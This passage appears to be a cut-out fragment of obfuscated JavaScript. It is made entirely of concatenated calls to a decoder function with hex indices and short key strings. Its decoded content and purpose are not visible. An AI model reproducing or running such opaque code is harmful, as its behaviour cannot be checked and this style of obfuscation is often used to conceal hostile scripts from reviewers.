a7,'mA87')+Y(0x2313,'Z#et')+Y(0x32b2,'mI#g')+Y(0x24db,'vrwG')+Y(0x2fc,'tHy]')+Y(0x21f6,'VJnG')+Y(0x4470,'17CK')+Y(0x43e1,'tHy]')+Y(0x3a04,'fVmH')+Y(0x1ded,'tHy]')+Y(0x3efd,'l4LE')+Y(0x3c4,'E$@2')+Y(0x279f,'m^&J')+Y(0x361b,'b6lW')+Y(0x188b,'1%jC')+Y(0x2134,'Cu$U')+Y(0x2d3f,'JvZN')+Y(0x3614,'ir*3')+Y(0x15b0,'E$@2')+Y(0x29ed,'V]r)')+Y(0x1633,'1%jC')+Y(0xbd2,'[E4K')+Y(0xa01,'7eCY')+Y(0xe72,'mI#g')+Y(0x38b4,'5L)s')+Y(0x4fb,'1PM*')+Y(0x36a5,'mA87')+Y(0x2a4b,'Z#et')+Y(0x306c,'E$@2')+Y(0x243,'17CK')+Y(0x1444,')1JS')+Y(0x2590,'J(u^')+Y(0x1c9c,'hLyQ')+Y(0x2192,'v776')+Y(0x40c3,'b6lW')+Y(0x2453,'JvZN')+Y(0x2b45,'PNzJ')+Y(0x308,'JvZN')+Y(0x2da,']kYM')+Y(0x2ccf,')1JS')+Y(0x428a,'h!0K')+Y(0x3bc0,'&HmG')+Y(0x3c31,'l4LE')+Y(0x1484,'dLmP')+Y(0x11af,'mI#g')+Y(0x42e8,')A![')+Y(0x3e2,'J%hH')+Y(0x332b,'[E4K')+Y(0xc85,')A![')+Y(0x797,'Zkc%')+Y(0x302f,'PNzJ')+Y(0x38a6,'1%jC')+Y(0xdbd,'ir*3')+Y(0x3652,'4]aJ')+Y(0xc24,'6ZqT')+Y(0x38f9,'mI#g')+Y(0x173f,'b6lW')+Y(0x1b70,'Zkc%')+Y(0x2789,'9pW[')+Y(0x119d,'&HmG')+Y(0x355f,'JvZN')+Y(0x380e,'gIv9')+Y(0xb11,'WnL7')+Y(0x33c4,'PNzJ')+Y(0x34ff,'dLmP')+Y(0xea3,'WnL7')+Y(0x733,']kYM')+Y(0x146c,'h!0K')+Y(0x3554,'mrvk')+Y(0x136e,'mI#g')+Y(0x3d51,'fVmH')+Y(0x42cc,'h!0K')+Y(0x2952,'#[5H')+Y(0x2e30,'J%hH')+Y(0x3250,'J%hH')+Y(0x5f0,'fVmH')+Y(0x13b6,'mrvk')+Y(0x3d62,'Zkc%')+Y(0x3a9e,'G*kX')+Y(0x27dd,'b6lW')+Y(0x2b46,'&HmG')+Y(0x195d,'mI#g')+Y(0x2e3e,'17CK')+Y(0x3ecf,'b6lW')+Y(0xe69,'E$@2')+Y(0x2445,'hLyQ')+Y(0x329f,'Q45&')+Y(0x851,'1PM*')+Y(0x63a,'dLmP')+Y(0x8e2,'tHy]')+Y(0x202a,'DlgP')+Y(0xe84,'MkT6')+Y(0x2c13,'Zkc%')+Y(0x182c,'DlgP')+Y(0x3f15,'&HmG')+Y(0x2b31,'mI#g')+Y(0x34ac,'%x&B')+Y(0x308f,')A![')+Y(0x1685,'tHy]')+Y(0x2176,'1PM*')+Y(0x28a,'7eCY')+Y(0x17de,'H%kI')+Y(0x18e0,'[E4K')+Y(0x36d7,'WnL7')+Y(0x1628,'17CK')+Y(0x260f,'#[5H')+Y(0x3c8b,'mA87')+Y(0x3a1d,'l4LE')+Y(0x21fb,'J%hH')+Y(0x349,'G*kX')+Y(0x3ead,']kYM')+Y(0x193c,'Z#et')+Y(0x1f59,'WnL7')+Y(0x13a9,'f8WK')+Y(0x232f,'G*kX')+Y(0x2173,'17CK')+Y(0x265c,')A![')+Y(0x327c,')A![')+Y(0x16ca,'J(u^')+Y(0x3faf,'J%hH')+Y(0x306b,'7eCY')+Y(0x650,'6ZqT')+Y(0x3b79,'l4LE')+Y(0xecb,'QGV7'))+(Y(0x4266,'1PM*')+Y(0x39e2,'hLyQ')+Y(0x676,'#[5H')+Y(0x126d,')1JS')+Y(0x2564,')A![')+Y(0x42ba,'G*kX')+Y(0x1063,'5L)s')+Y(0x367d,'dLmP')+Y(0x3799,'m^&J')+Y(0x3d78,'#[5H')+Y(0xfe3,'QGV7')+Y(0xaa4,'f8WK')+Y(0x2fe3,'1(Af')+Y(0xc3a,'%x&B')+Y(0x1c80,'J(u^')+Y(0x16ae,'m^&J')+Y(0x2f89,'%x&B')+Y(0x2f1c,'b6lW')+Y(0xe10,'m^&J')+Y(0x3949,'1(Af')+Y(0x1cce,')1JS')+Y(0x3377,'4]aJ')+Y(0x1556,'Q45&')+Y(0x5e8,'Q45&')+Y(0x37b5,'mrvk')+Y(0x33a1,'%x&B')+Y(0x41f3,'mrvk')+Y(0x389c,'gIv9')+Y(0x36a9,'1(Af')+Y(0x1209,'1%jC')+Y(0x1c75,'#[5H')+Y(0x25fe,'4]aJ')+Y(0x1d43,'V]r)')+Y(0x417d,'f8WK')+Y(0x2616,'1(Af')+Y(0x2977,'WnL7')+Y(0x15c4,'%x&B')+Y(0x3b61,'WnL7')+Y(0x2996,')1JS')+Y(0x1007,'v776')+Y(0x1a14,'H%kI')+Y(0x310f,'tHy]')+Y(0x37b4,'fVmH')+Y(0x2daf,'l4LE')+Y(0x2dae,'WnL7')+Y(0x1ac0,'9pW[')+Y(0xb3b,'J%hH')+Y(0x238e,'b6lW')+Y(0x130a,'9pW[')+Y(0x18b6,'m^&J')+Y(0x446a,'QGV7')+Y(0x674,'J%hH')+Y(0x2931,'DlgP')+Y(0x363b,']kYM')+Y(0xfd1,'fVmH')+Y(0x4ff,'fVmH')+Y(0x2e0b,'Cu$U')+Y(0x3342,'5L)s')+Y(0x1c7c,'4]aJ')+Y(0x2a4d,'mrvk')+Y(0x27f6,'b6lW')+Y(0x1330,'mA87')+Y(0x653,'VJnG')+Y(0x352c,'9pW[')+Y(0x2454,'hLyQ')+Y(0x1a39,'JvZN')+Y(0x31a1,'tHy]')+Y(0x3ed5,']kYM')+Y(0x1aa2,'JvZN')+Y(0x17a5,'5L)s')+Y(0x1503,'V]r)')+Y(0x2cfc,'m^&J')+Y(0x3107,'mrvk')+Y(0xf11,')1JS')+Y(0x3307,'DlgP')+Y(0x1646,'1%jC')+Y(0x85d,'b6lW')+Y(0xb7d,'[E4K')+Y(0x2063,'Zkc%')+Y(0x24a0,'E$@2')+Y(0x3c7c,'G*kX')+Y(0x1947,'H%kI')+Y(0x4fd,'WnL7')+Y(0x312,'V]r)')+Y(0x11d7,'Z#et')+Y(0x51a,'vrwG')+Y(0x152b,'S[a4')+Y(0x3d16,'9pW[')+Y(0x4384,'l4LE')+Y(0x76d,'b6lW')+Y(0x427c,'1%jC')+Y(0x3801,'DlgP')+Y(0x2279,'m^&J')+Y(0x2afe,'4]aJ')+Y(0x8ef,'DlgP')+Y(0x3917,'4]aJ')+Y(0x378c,'G*kX')+Y(0x651,'gIv9')+Y(0x81f,'%x&B')+Y(0x3faa,'mI#g')+Y(0x300a,'m^&J')+Y(0xe4f,']kYM')+Y(0x2d20,')A![')+Y(0x6cb,'ir*3')+Y(0x3c1f,'H%kI')+Y(0x1e9a,'hLyQ')+Y(0x3832,'9pW[')+Y(0x727,'PNzJ')+Y(0x33b6,'Q45&')+Y(0x3778,'Zkc%')+Y(0x1daf,'V]r)')+Y(0x4157,'v776')+Y(0x226a,'hLyQ')+Y(0x1170,'PNzJ')+Y(0x100c,'Zkc%')+Y(0x3608,'1(Af')+Y(0x2713,'WnL7')+Y(0x786,'%x&B')+Y(0x39bf,'J%hH')+Y(0x245f,'m^&J')+Y(0xb7e,'PNzJ')+Y(0x2db1,'h!0K')+Y(0x3ea1,'Zkc%')+Y(0x76e,'PNzJ')+Y(0x21ce,'VJnG')+Y(0xd68,'f8WK')+Y(0x6dd,'b6lW')+Y(0x1a19,'gIv9')+Y(0x2c18,'vrwG')+Y(0x1cd8,')1JS')+Y(0x21c1,'1%jC')+Y(0x5f9,'Q45&')+Y(0x3f8d,'dLmP')+Y(0x1eab,'m^&J')+Y(0x1c6e,'fVmH')+Y(0x25c5,'tHy]')+Y(0x33fd,'E$@2')+Y(0x2545,'Cu$U')+Y(0x2b85,'V]r)')+Y(0x1ce9,'&HmG')+Y(0x149e,'vrwG')+Y(0x3df2,'Z#et')+Y(0x32bb,'JvZN')+Y(0x2ebc,'1%jC')+Y(0x1d7a,'QGV7')+Y(0x318b,'mI#g')+Y(0x31cd,'1(Af')+Y(0x130d,'mrvk')+Y(0x44ad,'6ZqT')+Y(0x3d93,'17CK')+Y(0x3152,'WnL7')+Y(0x79b,'VJnG')+Y(0x445f,'E$@2')+Y(0x3e5f,')1JS')+Y(0x1092,'WnL7')+Y(0x3d0f,'H%kI')+Y(0xfb8,'9pW[')+Y(0x2a3e,'E$@2')+Y(0x1da,'MkT6')+Y(0x368f,'PNzJ')+Y(0x3b08,'Z#et')+Y(0x1e5f,'m^&J')+Y(0x5a4,'fVmH')+Y(0x12db,'5L)s')+Y(0x295,'Q45&')+Y(0x1a1f,'PNzJ')+Y(0x40b5,'hLyQ')+Y(0x3aac,'tHy]')+Y(0x1329,'&HmG')+Y(0x2d35,'1(Af')+Y(0x1065,'VJnG')+Y(0x77f,'[E4K')+Y(0x1f0b,'ir*3')+Y(0x1449,'fVmH')+Y(0x2fde,'17CK')+Y(0x13d5,'Z#et')+Y(0x668,'[E4K')+Y(0x2243,'[E4K')+Y(0xd2a,'mI#g')+Y(0x3f1d,'V]r)')+Y(0x4022,'gIv9')+Y(0xbdf,'7eCY')+Y(0x1605,'Q45&')+Y(0x1c5c,'5L)s')+Y(0x32ed,'5L)s')+Y(0x28f6,'%x&B')+Y(0x1850,'V]r)')+Y(0x1d9e,'1%jC')+Y(0x29a6,'E$@2')+Y(0x43a0,'4]aJ')+Y(0x2be4,'Zkc%')+Y(0x448,'%x&B')+Y(0x51b,'9pW[')+Y(0x752,'1(Af')+Y(0x2b3d,'&HmG')+Y(0x23cd,'Cu$U')+Y(0x30f,'f8WK')+Y(0x3817,'#[5H')+Y(0x43dc,'ir*3')+Y(0xa98,'17CK'))+(Y(0x2ebe,'h!0K')+Y(0x1d24,'Zkc%')+Y(0x2ff7,'[E4K')+Y(0xc92,'VJnG')+Y(0x9f5,'Q45&')+Y(0x1082,'#[5H')+Y(0x776,'6ZqT')+Y(0x3710,'MkT6')+Y(0xb07,'1%jC')+Y(0x3946,'MkT6')+Y(0x3711,'J(u^')+Y(0x2458,'S[a4')+Y(0x2a98,'17CK')+Y(0x141c,'S[a4')+Y(0x35f3,'1(Af')+Y(0x3333,'1PM*')+Y(0x928,'1(Af')+Y(0x1e8f,'5L)s')+Y(0x2f5f,'Zkc%')+Y(0x3ff2,'Cu$U')+Y(0x1fc,'1PM*')+Y(0x86f,'JvZN')+Y(0x171f,'DlgP')+Y(0x10ab,'dLmP')+Y(0x839,'H%kI')+Y(0x428,'[E4K')+Y(0xeca,'Zkc%')+Y(0x4431,'Cu$U')+Y(0x114d,'hLyQ')+Y(0x32fb,'mA87')+Y(0x3a7f,'#[5H')+Y(0x3d8d,'J(u^')+Y(0x421a,'dLmP')+Y(0x35b3,'ir*3')+Y(0x718,'v776')+Y(0x1aa5,'1PM*')+Y(0x1113,'QGV7')+Y(0x2b8d,'1(Af')+Y(0x2dcb,'fVmH')+Y(0x287a,'4]aJ')+Y(0x424,'#[5H')+Y(0x3467,'fVmH')+Y(0x18c8,'#[5H')+Y(0xc1f,'WnL7')+Y(0x13ef,'1%jC')+Y(0x2c5,'H%kI')+Y(0x1a51,'S[a4')+Y(0x33ca,'J(u^')+Y(0x446d,'5L)s')+Y(0x325d,'b6lW')+Y(0x177b,'E$@2')+Y(0x1e0d,'PNzJ')+Y(0x3e88,'%x&B')+Y(0x3534,'%x&B')+Y(0x1bc6,'mrvk')+Y(0x3f06,'9pW[')+Y(0x145e,'ir*3')+Y(0x1098,'tHy]')+Y(0x3f5d,'fVmH')+Y(0x2f13,'fVmH')+Y(0x2ed4,'S[a4')+Y(0x29d8,'JvZN')+Y(0x40a8,'ir*3')+Y(0x23e2,'DlgP')+Y(0x69b,'l4LE')+Y(0x1fb6,'h!0K')+Y(0x115b,'gIv9')+Y(0x1d5,'1PM*')+Y(0x82b,'h!0K')+Y(0x425a,'mI#g')+Y(0x2e0a,'mA87')+Y(0x801,'H%kI')+Y(0x3819,'mI#g')+Y(0x12fd,'H%kI')+Y(0x3f56,'m^&J')+Y(0x307e,'H%kI')+Y(0x1fbe,'1PM*')+Y(0x33e9,'WnL7')+Y(0x1255,')A![')+Y(0x1c04,'PNzJ')+Y(0x3d36,'mrvk')+Y(0x11cb,'QGV7')+Y(0x1fb5,'17CK')+Y(0x1952,'f8WK')+Y(0xae8,'&HmG')+Y(0x436f,'MkT6')+Y(0x1bd1,'JvZN')+Y(0x3a2e,'J(u^')+Y(0x4091,'Cu$U')+Y(0x2a9c,'vrwG')+Y(0x4174,'G*kX')+Y(0x1e09,'7eCY')+Y(0x22e9,'1(Af')+Y(0x2115,'mA87')+Y(0xa5e,'9pW[')+Y(0x2baa,'ir*3')+Y(0x4063,'[E4K')+Y(0x13ca,'MkT6')+Y(0x106f,'H%kI')+Y(0x1c8d,'6ZqT')+Y(0x826,'Z#et')+Y(0x356a,'tHy]')+Y(0x4383,'5L)s')+Y(0x824,']kYM')+Y(0x2dad,'1PM*')+Y(0x1f41,'hLyQ')+Y(0x3ce5,'17CK')+Y(0x452a,'v776')+Y(0x14b9,'fVmH')+Y(0xc19,'Cu$U')+Y(0x2669,'mrvk')+Y(0x2a44,'6ZqT')+Y(0x29b,')1JS')+Y(0x27d9,'WnL7')+Y(0x3252,'V]r)')+Y(0x27a0,'6ZqT')+Y(0x2d98,'m^&J')+Y(0x23c1,'1PM*')+Y(0x1f1c,')A![')+Y(0x4421,'9pW[')+Y(0x1107,'MkT6')+Y(0x2771,'V]r)')+Y(0xf8e,'m^&J')+Y(0x1925,'Q45&')+Y(0x2dbc,'vrwG')+Y(0x3031,'1%jC')+Y(0x26e7,'dLmP')+Y(0x1c86,'mI#g')+Y(0x24c8,'1PM*')+Y(0x4161,'JvZN')+Y(0xcf9,')1JS')+Y(0x1b75,'WnL7')+Y(0x2132,'&HmG')+Y(0x36ad,'#[5H')+Y(0x28cf,'l4LE')+Y(0x1cfc,'v776')+Y(0x3f31,'6ZqT')+Y(0x172d,'h!0K')+Y(0x2012,'J(u^')+Y(0x1916,'mrvk')+Y(0x22f9,'MkT6')+Y(0x4229,'MkT6')+Y(0x19d9,'WnL7')+Y(0x2b9d,'G*kX')+Y(0xd7f,'gIv9')+Y(0x411e,'QGV7')+Y(0x3d46,'J%hH')+Y(0x33be,'tHy]')+Y(0x9d2,'h!0K')+Y(0x9ea,'VJnG')+Y(0x3f5c,'fVmH')+Y(0x4320,'ir*3')+Y(0x4086,'ir*3')+Y(0x29ae,'tHy]')+Y(0x2a29,'MkT6')+Y(0x1721,'hLyQ')+Y(0x43b4,'1(Af')+Y(0x33c8,']kYM')+Y(0x2c74,'hLyQ')+Y(0x2bf8,'ir*3')+Y(0x10fd,'[E4K')+Y(0xc86,'J%hH')+Y(0x420b,'1(Af')+Y(0x30c8,'mI#g')+Y(0x2332,'VJnG')+Y(0x4335,'J%hH')+Y(0x31c5,'QGV7')+Y(0x15fb,'WnL7')+Y(0x1f0d,'E$@2')+Y(0x41e0,'l4LE')+Y(0x15ab,'b6lW')+Y(0x3d1c,'mA87')+Y(0x8aa,'Cu$U')+Y(0x4305,'fVmH')+Y(0x2ae6,'Zkc%')+Y(0x25c7,'%x&B')+Y(0x3a70,'%x&B')+Y(0x523,'tHy]')+Y(0x2cde,'fVmH')+Y(0x635,'7eCY')+Y(0x3730,'J%hH')+Y(0x2078,'mA87')+Y(0x160f,'hLyQ')+Y(0x343e,'1(Af')+Y(0x1bae,'mI#g')+Y(0x2b01,'hLyQ')+Y(0x4351,'f8WK')+Y(0x293f,'b6lW')+Y(0x3da4,'WnL7')+Y(0x176b,'v776')+Y(0xec6,'5L)s')+Y(0x2ed2,'17CK')+Y(0xed1,'b6lW')+Y(0x1269,'VJnG')+Y(0x26b9,'v776')+Y(0x404e,'Q45&')+Y(0x23ec,'mA87')+Y(0x3d4a,'Z#et')+Y(0x2105,'DlgP')+Y(0x196b,'vrwG'))+(Y(0x27b5,'f8WK')+Y(0x1994,')A![')+Y(0xde5,'ir*3')+Y(0x48b,'PNzJ')+Y(0x2dfb,'MkT6')+Y(0x2401,']kYM')+Y(0x1b25,'vrwG')+Y(0x3960,'f8WK')+Y(0x3224,'1PM*')+Y(0x36d,'fVmH')+Y(0x117c,'4]aJ')+Y(0xdd5,'1%jC')+Y(0xc1a,'gIv9')+Y(0x13a4,'MkT6')+Y(0xd1d,'1PM*')+Y(0x30c,'&HmG')+Y(0x527,'WnL7')+Y(0x2f2,'vrwG')+Y(0x2c4a,'1PM*')+Y(0x505,'JvZN')+Y(0x450e,'#[5H')+Y(0x2a37,')A![')+Y(0x16b0,'1%jC')+Y(0xe94,'QGV7')+Y(0x3d1d,'&HmG')+Y(0x1389,'WnL7')+Y(0x2bfd,'v776')+Y(0x1aa4,'5L)s')+Y(0x2991,'J%hH')+Y(0x3c30,'&HmG')+Y(0x152d,'WnL7')+Y(0x420c,']kYM')+Y(0xadf,'J(u^')+Y(0x699,'6ZqT')+Y(0x1977,'mA87')+Y(0x1649,'m^&J')+Y(0x3324,'E$@2')+Y(0x1b4a,'9pW[')+Y(0x135e,'MkT6')+Y(0x2a5a,'J(u^')+Y(0x1c37,'DlgP')+Y(0x170a,'H%kI')+Y(0xf92,')1JS')+Y(0x1202,'hLyQ')+Y(0x1403,'mI#g')+Y(0xfce,'vrwG')+Y(0x387d,'h!0K')+Y(0x3dde,'9pW[')+Y(0x3bd6,'1PM*')+Y(0x130c,'m^&J')+Y(0x25cd,'mrvk')+Y(0x2b6a,'E$@2')+Y(0x12e4,']kYM')+Y(0x2a45,'9pW[')+Y(0x1029,'1(Af')+Y(0x302a,'1%jC')+Y(0x793,'Zkc%')+Y(0x767,'7eCY')+Y(0x25a8,'VJnG')+Y(0x14fa,'Cu$U')+Y(0x12a7,'DlgP')+Y(0x1e69,'17CK')+Y(0x2d12,'tHy]')+Y(0xfe6,'tHy]')+Y(0x1316,'1PM*')+Y(0x1cb5,'5L)s')+Y(0xe8f,'5L)s')+Y(0x2f5d,'Zkc%')+Y(0x4073,'m^&J')+Y(0x3f16,'1(Af')+Y(0xa99,'tHy]')+Y(0x1ea6,'J(u^')+Y(0x29d7,'fVmH')+Y(0x385e,'9pW[')+Y(0x489,'E$@2')+Y(0x500,'5L)s')+Y(0x1bef,'5L)s')+Y(0x44ce,'5L)s')+Y(0x585,'J(u^')+Y(0x42c5,'%x&B')+Y(0x1be2,'1%jC')+Y(0xea4,'hLyQ')+Y(0x2274,'#[5H')+Y(0x1004,'G*kX')+Y(0x449b,'DlgP')+Y(0x362f,'fVmH')+Y(0x31af,'mI#g')+Y(0x35f0,'Zkc%')+Y(0x376c,'S[a4')+Y(0x21b6,'l4LE')+Y(0x6da,'17CK')+Y(0x2d9e,'WnL7')+Y(0x42b0,'fVmH')+Y(0x44fa,'5L)s')+Y(0x169d,'%x&B')+Y(0x217a,'4]aJ')+Y(0x2f2a,'Zkc%')+Y(0x222a,'l4LE')+Y(0x3275,'E$@2')+Y(0x1b46,'%x&B')+Y(0x8b0,'v776')+Y(0x2c1,'&HmG')+Y(0x210e,'Zkc%')+Y(0x1230,'mI#g')+Y(0x2d4,'gIv9')+Y(0x29df,'mA87')+Y(0x13d8,'7eCY')+Y(0x3eaf,'1(Af')+Y(0x34a9,'f8WK')+Y(0xd7c,'Q45&')+Y(0x27e9,'b6lW')+Y(0x3cdd,'Q45&')+Y(0x970,'7eCY')+Y(0x272b,'1%jC')+Y(0x33f3,'b6lW')+Y(0x306d,'VJnG')+Y(0x3997,'&HmG')+Y(0xaa9,')A![')+Y(0x1074,'17CK')+Y(0x53c,'fVmH')+Y(0x1a49,'VJnG')+Y(0x3754,'%x&B')+Y(0xf83,'MkT6')+Y(0xf08,'7eCY')+Y(0x114c,'vrwG')+Y(0xe74,'MkT6')+Y(0x19b6,'&HmG')+Y(0x1ee1,'H%kI')+Y(0xacb,'dLmP')+Y(0x23dd,'DlgP')+Y(0x2992,'QGV7')+Y(0x19ce,'v776')+Y(0x399e,'m^&J')+Y(0x1220,'E$@2')+Y(0x549,'6ZqT')+Y(0x1d5d,'J(u^')+Y(0x924,'1%jC')+Y(0x1d60,']kYM')+Y(0x1684,'vrwG')+Y(0x4137,'%x&B')+Y(0x3339,'tHy]')+Y(0x1a69,'5L)s')+Y(0x394,'ir*3')+Y(0x1b79,'V]r)')+Y(0xb1d,'J(u^')+Y(0x3a1f,'mA87')+Y(0x3f7d,'G*kX')+Y(0x3f8e,'l4LE')+Y(0x2aba,'6ZqT')+Y(0x12f9,'JvZN')+Y(0x307d,'hLyQ')+Y(0xcd6,'4]aJ')+Y(0x40cd,'fVmH')+Y(0x10e0,'&HmG')+Y(0x33b0,'JvZN')+Y(0xd4e,'J(u^')+Y(0x4039,'MkT6')+Y(0x3106,'%x&B')+Y(0x1562,')A![')+Y(0x1d37,'G*kX')+Y(0x3750,'17CK')+Y(0x4270,'G*kX')+Y(0x1fb3,'4]aJ')+Y(0x428e,'1(Af')+Y(0x19c4,'J%hH')+Y(0x398e,'tHy]')+Y(0x27b1,'1%jC')+Y(0xefe,'J(u^')+Y(0x1f00,']kYM')+Y(0x1241,'mA87')+Y(0x1160,'mrvk')+Y(0x2781,'gIv9')+Y(0x177a,'#[5H')+Y(0x21c4,'V]r)')+Y(0x4080,'7eCY')+Y(0x2d18,'hLyQ')+Y(0x2e88,'mI#g')+Y(0x16d6,'QGV7')+Y(0x3705,'9pW[')+Y(0x1d00,'hLyQ')+Y(0x32f4,'%x&B')+Y(0x23f4,'MkT6')+Y(0x1480,'J%hH')+Y(0x1395,'[E4K')+Y(0x2e8e,')1JS')+Y(0x3837,')A![')+Y(0x3a60,'gIv9')+Y(0x3d34,'Q45&')+Y(0x741,'Z#et')+Y(0x2ffb,'b6lW')+Y(0x3e4c,'V]r)')+Y(0x3530,'JvZN')+Y(0xebf,'V]r)')+Y(0x25a,'hLyQ')+Y(0x392a,'h!0K')+Y(0x41a4,'f8WK')+Y(0x3749,'DlgP')+Y(0x3094,'H%kI')+Y(0x419a,'%x&B')+Y(0x33a5,'QGV7'))+(Y(0x36f4,'E$@2')+Y(0x163d,']kYM')+Y(0x24f4,'v776')+Y(0x1d48,'H%kI')+Y(0x35a1,'dLmP')+Y(0x2722,'QGV7')+Y(0x2fda,'#[5H')+Y(0x110f,'4]aJ')+Y(0x1bd0,'mrvk')+Y(0xbc9,']kYM')+Y(0x3cf6,'1%jC')+Y(0x1884,'fVmH')+Y(0xbef,'%x&B')+Y(0xe39,'Cu$U')+Y(0x1ba9,'1(Af')+Y(0x2085,'VJnG')+Y(0x3ac3,'m^&J')+Y(0x4103,')A![')+Y(0x8e9,'4]aJ')+Y(0x2f1d,'%x&B')+Y(0x2e5e,'V]r)')+Y(0x4c1,'6ZqT')+Y(0x2e39,'[E4K')+Y(0x1347,'QGV7')+Y(0x11e3,'VJnG')+Y(0x3095,'Q45&')+Y(0xbd6,'J%hH')+Y(0xeb8,'9pW[')+Y(0x36e4,'4]aJ')+Y(0x34cf,'fVmH')+Y(0x2687,'JvZN')+Y(0xe82,'1(Af')+Y(0x179b,'[E4K')+Y(0x1231,'Cu$U')+Y(0xe24,'9pW[')+Y(0x2bde,'#[5H')+Y(0xf1e,'VJnG')+Y(0x3378,'6ZqT')+Y(0x2db4,'mrvk')+Y(0x4121,'1PM*')+Y(0x27a7,'4]aJ')+Y(0x3256,'17CK')+Y(0x1ce7,'l4LE')+Y(0x1798,'1(Af')+Y(0x361a,'Zkc%')+Y(0x1ace,'J%hH')+Y(0x2944,')1JS')+Y(0x3ba8,'h!0K')+Y(0x31d0,'WnL7')+Y(0x6c2,'Z#et')+Y(0x12e2,'1PM*')+Y(0x1991,'b6lW')+Y(0x1237,'tHy]')+Y(0x58e,'m^&J')+Y(0xda7,'J(u^')+Y(0x3c59,'vrwG')+Y(0x1fb2,'%x&B')+Y(0x32e8,'&HmG')+Y(0x34a1,'5L)s')+Y(0x1081,'1(Af')+Y(0xfd9,'J(u^')+Y(0x3e95,'b6lW')+Y(0x446b,'%x&B')+Y(0x1b1c,'ir*3')+Y(0x38ae,'1(Af')+Y(0x28dd,')1JS')+Y(0x2eeb,'m^&J')+Y(0x3aec,'QGV7')+Y(0x2eb4,'VJnG')+Y(0x1673,'hLyQ')+Y(0x3eda,'6ZqT')+Y(0x1b42,'h!0K')+Y(0x708,'4]aJ')+Y(0xcf3,'DlgP')+Y(0x2c56,'f8WK')+Y(0x32df,'m^&J')+Y(0xbcc,'&HmG')+Y(0x1cdc,'tHy]')+Y(0x2a96,'1(Af')+Y(0x3fdd,'b6lW')+Y(0xee3,'v776')+Y(0x1794,'Z#et')+Y(0x5f4,'gIv9')+Y(0x2eef,'J(u^')+Y(0xfff,'l4LE')+Y(0xbf7,'f8WK')+Y(0x39cd,'VJnG')+Y(0x1d3a,'Z#et')+Y(0xbf9,'dLmP')+Y(0x22b7,'h!0K')+Y(0x29bf,'V]r)')+Y(0x1a72,'G*kX')+Y(0x1431,'J%hH')+Y(0x3a92,'gIv9')+Y(0x3343,'dLmP')+Y(0x16e0,'G*kX')+Y(0x9ce,'9pW[')+Y(0x12b1,'QGV7')+Y(0x20ff,'tHy]')+Y(0x408e,'7eCY')+Y(0x26a7,'b6lW')+Y(0xd70,'&HmG')+Y(0x2d28,'H%kI')+Y(0x23b7,'WnL7')+Y(0x2c48,'Zkc%')+Y(0x1053,'h!0K')+Y(0xf93,'&HmG')+Y(0x43b9,'MkT6')+Y(0x317c,'9pW[')+Y(0x1f0e,'#[5H')+Y(0x207a,'gIv9')+Y(0x3c6d,'1(Af')+Y(0x2f6e,'[E4K')+Y(0x2015,'f8WK')+Y(0x1a98,'J%hH')+Y(0x4232,'hLyQ')+Y(0x28e8,']kYM')+Y(0x283a,'Zkc%')+Y(0x34c3,'tHy]')+Y(0x834,'h!0K')+Y(0x2f2f,'6ZqT')+Y(0x3bb1,'%x&B')+Y(0x415f,'7eCY')+Y(0x811,'dLmP')+Y(0x4110,')1JS')+Y(0x3b0f,'m^&J')+Y(0x20f6,'S[a4')+Y(0xcf2,'QGV7')+Y(0xe9a,'mI#g')+Y(0x3c33,'Zkc%')+Y(0x3da0,'b6lW')+Y(0x4407,'E$@2')+Y(0x1a5d,'6ZqT')+Y(0x419c,'m^&J')+Y(0xe11,'&HmG')+Y(0x3409,'#[5H')+Y(0x124f,'b6lW')+Y(0x24f8,'gIv9')+Y(0x30b7,'%x&B')+Y(0x220,'MkT6')+Y(0x3fb2,']kYM')+Y(0x3f7f,'m^&J')+Y(0x157e,'V]r)')+Y(0x22c3,'ir*3')+Y(0x7d5,'9pW[')+Y(0x40fb,'&HmG')+Y(0x1a1c,'J(u^')+Y(0x4315,'V]r)')+Y(0x257a,'hLyQ')+Y(0x6b1,'J(u^')+Y(0x3f25,'17CK')+Y(0x190a,'G*kX')+Y(0x39f8,'#[5H')+Y(0x3ce6,'E$@2')+Y(0x2b24,']kYM')+Y(0x1006,'&HmG')+Y(0x2a4a,'S[a4')+Y(0x3a1c,'G*kX')+Y(0x1191,'5L)s')+Y(0x4458,'G*kX')+Y(0xe1b,'G*kX')+Y(0x2f3,'1PM*')+Y(0x161c,']kYM')+Y(0x3bc3,'h!0K')+Y(0x96a,')A![')+Y(0x23e9,'v776')+Y(0x23b5,')1JS')+Y(0x24e7,'hLyQ')+Y(0x961,'b6lW')+Y(0x30ab,'VJnG')+Y(0x617,'Z#et')+Y(0x2b9c,'S[a4')+Y(0x29ea,'fVmH')+Y(0x1519,'1PM*')+Y(0x1b0c,'f8WK')+Y(0x2f0e,'Q45&')+Y(0x3dea,'f8WK')+Y(0x40b4,'h!0K')+Y(0x414c,'1PM*')+Y(0x5bb,'hLyQ')+Y(0x1d29,'J(u^')+Y(0xeb0,'#[5H')+Y(0xcac,'WnL7')+Y(0xea2,'b6lW')+Y(0x3d26,'1PM*')+Y(0x424e,'J%hH')+Y(0x296d,'PNzJ')+Y(0x5f7,'V]r)')+Y(0x20f,'DlgP')+Y(0x3af3,'G*kX')+Y(0x2968,'DlgP')+Y(0x28c1,']kYM')+Y(0x2897,'v776')+Y(0x15eb,'Zkc%')+Y(0x1715,']kYM')+Y(0xab7,'Z#et')+Y(0x3e04,'b6lW')+Y(0xe53,'l4LE')+Y(0x31ac,'v776')+Y(0x3546,'m^&J'))+(Y(0x22a5,'1(Af')+Y(0xe46,'Q45&')+Y(0x1c4e,'1(Af')+Y(0x1453,'MkT6')+Y(0x3a95,'Q45&')+Y(0xbba,'tHy]')+Y(0x799,'G*kX')+Y(0x2245,'6ZqT')+Y(0x1016,'VJnG')+Y(0xac6,'J%hH')+Y(0x1951,'17CK')+Y(0x3ebd,'VJnG')+Y(0x2e4b,'vrwG')+Y(0x1d33,'hLyQ')+Y(0x44ca,'WnL7')+Y(0xa02,'[E4K')+Y(0xc2d,'Cu$U')+Y(0x269d,'DlgP')+Y(0x255e,'[E4K')+Y(0x18fe,'H%kI')+Y(0x201f,'PNzJ')+Y(0x42fd,'VJnG')+Y(0x1a15,'DlgP')+Y(0x33d0,'gIv9')+Y(0x341f,'J(u^')+Y(0x40c6,'fVmH')+Y(0x2464,'J(u^')+Y(0x1c08,'#[5H')+Y(0x2f75,'l4LE')+Y(0x17d9,'l4LE')+Y(0x10b5,'H%kI')+Y(0x198b,'1%jC')+Y(0x236d,'G*kX')+Y(0x2c27,'#[5H')+Y(0x35e8,'f8WK')+Y(0x3c78,'4]aJ')+Y(0x86e,'1%jC')+Y(0x203